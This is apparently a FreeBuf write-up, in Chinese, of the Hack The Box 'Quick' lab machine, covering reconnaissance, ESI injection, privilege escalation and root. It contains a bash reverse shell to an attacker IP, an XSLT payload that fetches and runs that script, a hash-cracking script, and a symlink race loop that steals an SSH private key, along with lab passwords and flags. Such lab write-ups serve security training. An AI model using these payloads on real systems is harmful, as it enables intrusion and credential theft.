


官方公众号企业安全新浪微博

FreeBuf.COM网络安全行业门户,每日发布专业的安全资讯、技术剖析。

FreeBuf+小程序

- 关注
 本文由
创作,已纳入「FreeBuf原创奖励计划」,未授权禁止转载
本文由
创作,已纳入「FreeBuf原创奖励计划」,未授权禁止转载
信息收集
| IP Address | Opening Ports |
|---|---|
| 10.10.10.186 | TCP:22,9001 |
$ nmap -p- 10.10.10.186 --min-rate 1000 -sC -sV
PORT     STATE SERVICE VERSION
22/tcp   open  ssh     OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   2048 fb:b0:61:82:39:50:4b:21:a8:62:98:4c:9c:38:82:70 (RSA)
|   256 ee:bb:4b:72:63:17:10:ee:08:ff:e5:86:71:fe:8f:80 (ECDSA)
|_  256 80:a6:c2:73:41:f0:35:4e:5f:61:a7:6a:50:ea:b8:2e (ED25519)
9001/tcp open  http    Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Quick | Broadband Services
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Quick

https://github.com/MartinxMax/Web-crawlers-get-web-links
# echo '10.10.10.186 quick.htb portal.quick.htb'>>/etc/hosts


HTTP/3 && QUIC

HTTP/3 基于 QUIC 协议,通过改进传输层来提高网络性能和用户体验。它的标准化过程经历了从 Google 的实验性实现到 IETF 正式发布的演变。HTTP/3 旨在提供更低的延迟和更高的性能,并且在 2020 年正式发布作为一个标准协议。
$ git clone --recursive https://github.com/cloudflare/quiche.git$ cd quiche$ sudo apt install cargo$ cargo build --examples$ cd target/debug/examples
$ ./http3-client https://portal.quick.htb
<html>
<title> Quick | Customer Portal</title>
<h1>Quick | Portal</h1>
<head>
<style>
ul {
  list-style-type: none;
  margin: 0;
  padding: 0;
  width: 200px;
  background-color: #f1f1f1;
}

li a {
  display: block;
  color: #000;
  padding: 8px 16px;
  text-decoration: none;
}

/* Change the link color on hover */
li a:hover {
  background-color: #555;
  color: white;
}
</style>
</head>
<body>
<p> Welcome to Quick User Portal</p>
<ul>
  <li><a href="index.php">Home</a></li>
  <li><a href="index.php?view=contact">Contact</a></li>
  <li><a href="index.php?view=about">About</a></li>
  <li><a href="index.php?view=docs">References</a></li>
</ul>
</html>
$ ./http3-client https://portal.quick.htb/?view=contact
<body>
<h1>Quick | Contact</h1>

<div class="container">
  <form action="/">
    <label for="fname">First Name</label>
    <input type="text" id="fname" name="firstname" placeholder="Your name..">

    <label for="lname">Last Name</label>
    <input type="text" id="lname" name="lastname" placeholder="Your last name..">

    <label for="country">Country</label>
    <select id="country" name="country">
      <option value="australia">Australia</option>
      <option value="canada">Canada</option>
      <option value="usa">USA</option>
    </select>

    <label for="subject">Subject</label>
    <textarea id="subject" name="subject" placeholder="Write something.." style="height:200px"></textarea>

    <input type="submit" value="Submit">
  </form>
</div>

</body>
$ ./http3-client https://portal.quick.htb/?view=about
<body>

<div class="about-section">
  <h1>Quick | About Us </h1>
</div>

<h2 style="text-align:center">Our Team</h2>
<div class="row">
  <div class="column">
    <div class="card">
      <img src="/w3images/team1.jpg" alt="Jane" style="width:100%">
      <div class="container">
        <h2>Jane Doe</h2>
        <p class="title">CEO & Founder</p>
        <p>Quick Broadband services established in 2012 by Jane.</p>
        <p>jane@quick.htb</p>
      </div>
    </div>
  </div>

  <div class="column">
    <div class="card">
      <img src="/w3images/team2.jpg" alt="Mike" style="width:100%">
      <div class="container">
        <h2>Mike Ross</h2>
        <p class="title">Sales Manager</p>
        <p>Manages the sales and services.</p>
        <p>mike@quick.htb</p>
      </div>
    </div>
  </div>

  <div class="column">
    <div class="card">
      <img src="/w3images/team3.jpg" alt="John" style="width:100%">
      <div class="container">
        <h2>John Doe</h2>
        <p class="title">Web Designer</p>
        <p>Front end developer.</p>
        <p>john@quick.htb</p>
      </div>
    </div>
  </div>
</div>

</body>
$ ./http3-client https://portal.quick.htb/?view=docs
<h1>Quick | References</h1>
<ul>
  <li><a href="docs/QuickStart.pdf">Quick-Start Guide</a></li>
  <li><a href="docs/Connectivity.pdf">Connectivity Guide</a></li>
</ul>
./http3-client 'https://portal.quick.htb/docs/Connectivity.pdf' > Connectivity.pdf
How to Connect ?
1. Once router is up and running just navigate to http://172.15.0.4/quick_login.jsp
2. You can use your registered email address and Quick4cc3$$ as password.
3. Login and change your password for WiFi and ticketing system.
4. Don’t forget to ping us on chat whenever there is an issue.
./http3-client 'https://portal.quick.htb/docs/QuickStart.pdf' > QuickStart.pdf
Configuration
It is simple and elegant what we use to set up our devices!
Just power on the router and sit back. We remotely configure everything up and inform you with
the credentials to login.
If something goes wrong, raise a ticket on our support portal. We provide the best support via
chat too if you are not satisfied with our ticketing system.
Read more on our website
password: Quick4cc3$$


此页面返回客户端列表
http://quick.htb:9001/clients.php
tim@qconsulting.com
tim@qconsulting.co.uk
tim@qconsultingpvt.com
tim@qconsultingpvt.co.uk
tim@qconsultingpvtltd.com
tim@qconsultingpvtltd.co.uk
roy@darkwing.com
roy@darkwingsolutions.com
james@lazycoop.com
james@lazycooppvt.com
james@lazycooppvtltd.com
elisa@wink.com
elisa@wink.co.uk
elisa@winkmedia.com
elisa@winkmedia.co.uk


http://quick.htb:9001/login.php


username:elisa@wink.co.uk password:Quick4cc3$$

Edge Side Include 注入
ESI 的工作原理
ESI 允许开发者将网页的不同部分(片段)分开管理和缓存。例如,一个网页可以由静态的头部、动态的内容部分和静态的页脚组成。ESI 可以将这些片段分别缓存,并在客户端请求时动态地组合成完整的页面。
ESI Injection 攻击
在 ESI Injection 攻击中,攻击者通过注入恶意的 ESI 代码到网页或请求中,诱使服务器在处理 ESI 指令时执行攻击者的代码或返回不安全的内容。这可能导致以下几种安全问题:
敏感信息泄露:
攻击者可能利用 ESI 指令请求服务器上的敏感内容,如管理员页面或配置文件,并将这些内容暴露给不应有权限的用户。
缓存污染:
恶意的 ESI 代码可能污染缓存,使缓存服务器存储并交付不正确或恶意的内容,影响到所有访问该缓存内容的用户。
跨站脚本攻击(XSS):
攻击者可以通过 ESI 注入 JavaScript 代码,导致跨站脚本攻击,执行恶意脚本以窃取用户信息或进行其他恶意操作。
ESI RCE

http://quick.htb:9001/ticket.php

TKT-2962
http://quick.htb:9001/search.php?search=TKT-2962

ESIGate设备是处理内容缓存并支持ESI(Edge Side Includes)Web标准的代理服务器。Via头是由代理服务器添加的。基于这些信息,以假设ESIGate正在本地主机(localhost)上运行,并进行ESI代理处理。
https://gosecure.ai/blog/2019/05/02/esi-injection-part-2-abusing-specific-implementations/
$ php -S 0.0.0.0:80

reverse.sh
#!/bin/bash
bash -i >& /dev/tcp/10.10.16.17/10032 0>&1
rev.xsl
<?xml version="1.0" ?>
<xsl:stylesheet version="1.0" xmlns:xsl="http://www.w3.org/1999/XSL/Transform">
<xsl:output method="xml" omit-xml-declaration="yes"/>
<xsl:template match="/"
xmlns:xsl="http://www.w3.org/1999/XSL/Transform"
xmlns:rt="http://xml.apache.org/xalan/java/java.lang.Runtime">
<root>
<xsl:variable name="cmd"><![CDATA[curl http://10.10.16.17/reverse.sh -o /dev/shm/reverse.sh]]></xsl:variable>
<xsl:variable name="rtObj" select="rt:getRuntime()"/>
<xsl:variable name="process" select="rt:exec($rtObj, $cmd)"/>
<xsl:variable name="cmd2"><![CDATA[bash /dev/shm/reverse.sh]]></xsl:variable>
<xsl:variable name="rtObj2" select="rt:getRuntime()"/>
<xsl:variable name="process2" select="rt:exec($rtObj2, $cmd2)"/>
Process: <xsl:value-of select="$process"/>
Command: <xsl:value-of select="$cmd"/>
Process: <xsl:value-of select="$process2"/>
Command: <xsl:value-of select="$cmd2"/>
</root>
</xsl:template>
</xsl:stylesheet>
req.xml
<?xml version="1.0" encoding="UTF-8"?></xml>
POST /ticket.php HTTP/1.1
Host: quick.htb:9001
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
Content-Length: 139
Origin: http://quick.htb:9001
Connection: close
Referer: http://quick.htb:9001/ticket.php
Cookie: PHPSESSID=kc0i0crpakvrs7afdk9oam44it
Upgrade-Insecure-Requests: 1

title=rev&msg=<esi:include+src="http://10.10.16.17/req.xml"+stylesheet="http://10.10.16.17/rev.xsl"></esi:include>&id=TKT-13333
再次搜索id
GET /search.php?search=TKT-13333 HTTP/1.1
Host: quick.htb:9001
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Referer: http://quick.htb:9001/login.php
Connection: close
Cookie: PHPSESSID=kc0i0crpakvrs7afdk9oam44it
Upgrade-Insecure-Requests: 1


User.txt
d4aeedf4a44cef6d73558f2bc23adb7d
权限提升
TRP00F 自动化权限提升
https://github.com/MartinxMax/trp00f
$ python3 trp00f.py --lhost 10.10.16.17 --lport 10012 --rhost 10.10.16.17 --rport 10011 --http 1111
[!] Do you want to exploit the vulnerability in file 'pkexec' ? (y/n) >y
sam –> srvadm && POS Print Server

$ cat /etc/apache2/sites-enabled/000-default.conf

salt : fa


破译Server Admin 密码
#!/usr/bin/env python3

import crypt
import hashlib
import sys

with open(sys.argv[2], 'rb') as f:
    for passwd in f:
        try:
            if hashlib.md5(crypt.crypt(passwd.strip().decode(), 'fa').encode()).hexdigest() == sys.argv[1]:
                print(f'[+] Found password: {passwd.decode()}')
                sys.exit()
        except UnicodeDecodeError:
            pass
$ python3 crk.py e626d51f8fbfd1124fdea88396c35d05 /usr/share/wordlists/rockyou.txt

password: yl51pbx
# echo '127.0.0.1 printerv2.quick.htb'>>/etc/hosts
$ ssh -i ~/.ssh/id_ed25519 sam@10.10.10.186 -L 9001:localhost:80
这里需要将本地80端口转发到kali的端口9001并且修改hosts文件,打印机页面会检测来源站点。

username:srvadm@quick.htb password:yl51pbx

sam@quick:/var/www/printer$ cat job.php

if($_SESSION["loggedin"])
{
        if(isset($_POST["submit"]))
        {
                $title=$_POST["title"];
                $file = date("Y-m-d_H:i:s");
                file_put_contents("/var/www/jobs/".$file,$_POST["desc"]);
                chmod("/var/www/printer/jobs/".$file,"0777");
                $stmt=$conn->prepare("select ip,port from jobs");
                $stmt->execute();
                $result=$stmt->get_result();
                if($result->num_rows > 0)
                {
                        $row=$result->fetch_assoc();
                        $ip=$row["ip"];
                        $port=$row["port"];
                        try
                        {
                                $connector = new NetworkPrintConnector($ip,$port);
                                sleep(0.5); //Buffer for socket check
                                $printer = new Printer($connector);
                                $printer -> text(file_get_contents("/var/www/jobs/".$file));
                                $printer -> cut();
                                $printer -> close();
                                $message="Job assigned";
                                unlink("/var/www/jobs/".$file);
                        }
                        catch(Exception $error)
                        {
                                $error="Can't connect to printer.";
                                unlink("/var/www/jobs/".$file);
                        }
                }
                else
                {
                        $error="Couldn't find printer.";
                }
        }


?>
这段代码主要用于处理一个打印任务的提交、存储、以及通过网络将任务发送到打印机进行打印。下面是代码的简要解释:
用户登录检查:
代码首先检查用户是否已经登录 (
$_SESSION["loggedin"])。如果用户未登录,代码不会执行后续操作。
处理表单提交:
当用户提交表单 (
isset($_POST["submit"])),代码会继续执行。title变量从表单中获取标题信息,但在后续代码中并未使用。
保存打印任务:
代码生成一个以当前日期和时间命名的文件名 (
$file)。打印任务内容(
$_POST["desc"])被保存到/var/www/jobs/目录下的文件中。
设置文件权限:
刚刚创建的文件权限被设置为
0777,即对所有用户完全开放读取、写入和执行权限。
从数据库中获取打印机信息:
代码通过查询
jobs表获取打印机的 IP 地址和端口。如果查询结果不为空,代码会继续执行;否则,返回错误消息 "Couldn't find printer."。
发送打印任务:
使用
NetworkPrintConnector连接到指定 IP 地址和端口的打印机。如果连接成功,程序会读取文件内容并将其发送到打印机进行打印。
打印任务完成后,文件被删除。
如果打印机连接失败,会捕获异常并删除文件,同时返回错误消息 "Can't connect to printer."。
异常处理:
如果在打印过程中发生错误(例如无法连接到打印机),会显示相应的错误消息并删除打印任务文件。


http://printerv2.quick.htb:9001/printers.php

提交新任务
$ socat TCP-LISTEN:9100,reuseaddr,fork -
$ curl -XPOST -d "title=111&desc=111&submit=true" -H "Content-Type: application/x-www-form-urlencoded" -b "PHPSESSID=6j8b40v12i082bv5dk1dmp8a64" http://printerv2.quick.htb:9001/job.php

sam@quick:/var/www/jobs$ while true; do ls -lha; sleep 0.5; done

sam@quick:/var/www/jobs$ while true; do for fn in *; do if [[ -r $fn ]]; then rm -f $fn; ln -s /home/srvadm/.ssh/id_rsa $fn; fi; done; done
实际上是通过打印机任务发送之前,使用软链接劫持任务列表,导致直接读取软连接所指向文件内容并且发送到攻击者主机。
$ ssh -i ./id_rsa srvadm@10.10.10.186
srvadm -> Root
srvadm@quick:~$ cat .cache/conf.d/printers.conf

https://srvadm@quick.htb:&ftQ4K3SGde8?@printerv3.quick.htb/printer
srvadm@quick:~$ su

Root.txt
2771468eec7cdf67e8ff46d98f7499ca
已在FreeBuf发表 0 篇文章
如需授权、对文章有疑问或需删除稿件,请联系 FreeBuf 客服小蜜蜂(微信:freebee1024)
- 0 文章数
- 0 关注者